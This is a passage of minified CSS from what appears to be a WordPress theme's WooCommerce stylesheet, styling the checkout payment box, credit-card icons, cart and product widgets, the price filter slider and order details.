.wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../images/icons/credit-cards/maestro.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../images/icons/credit-cards/jcb.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(../images/icons/credit-cards/amex.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(../images/icons/credit-cards/discover.png)}.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#777;font-weight:normal}.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #f2f2f2;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:0.83em;margin-left:5px}.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-checkout #place_order{background:#e6e6e6;font-weight:bold}.woocommerce-checkout .select2-drop,.woocommerce-checkout .select2-drop-active{border:solid 1px #e6e6e6;background:white}.woocommerce-checkout .woocommerce-billing-fields h3,.woocommerce-checkout .woocommerce-shipping-fields h3{font-weight:bold;font-size:14px}.woocommerce-checkout .woocommerce-billing-fields h3 label,.woocommerce-checkout .woocommerce-shipping-fields h3 label{display:inline-block}.woocommerce{}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0px;margin:0;padding-left:0px!important;list-style:none}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-left:0px;width:48px;margin-right:6px;height:auto;-webkit-box-shadow:none;box-shadow:none}.woocommerce ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount{font-size:12px;color:#777}.woocommerce ul.cart_list li a.remove,.woocommerce ul.product_list_widget li a.remove{display:inline-block;float:right;background:#d9d9d9}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:none;margin-bottom:0}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em 0}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none;margin:0!important}.woocommerce ul.cart_list li img{width:72px}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:1px double white;padding:4px 0 0;float:right}.woocommerce.widget_shopping_cart .total strong,.woocommerce .widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce.widget_shopping_cart .buttons,.woocommerce .widget_shopping_cart .buttons{float:right;display:block;clear:both}.woocommerce.widget_shopping_cart .cart_list li,.woocommerce .widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce.widget_shopping_cart .cart_list li a.remove,.woocommerce .widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_top_rated_products ul li img{width:64px}.woocommerce .widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_layered_nav ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:1px 0}.woocommerce .widget_layered_nav ul li.chosen a:before{color:red}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1px 1px 0;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em;margin-top:1em}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:0.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em}.woocommerce .widget_price_filter .price_slider_amount .button{float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#e48d48;border-radius:1em;cursor:ew-resize;outline:none;top:-3px;margin-left:-0.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#e17f32}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#d97220;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_top_rated_products li a img{width:72px}.woocommerce .widget_top_rated_products .star-rating{float:left!important;width:calc( 100% - 100px )}.woocommerce #infinite-handle{display:none}.order_details{margin:0 0 1.5em;list-style:none}.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:0.715em;line-height:1;border-right:1px dashed #e6e6e6;padding-right:2em;margin-left:0;padding-left:0}.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.order_details li:last-of-type{border:none}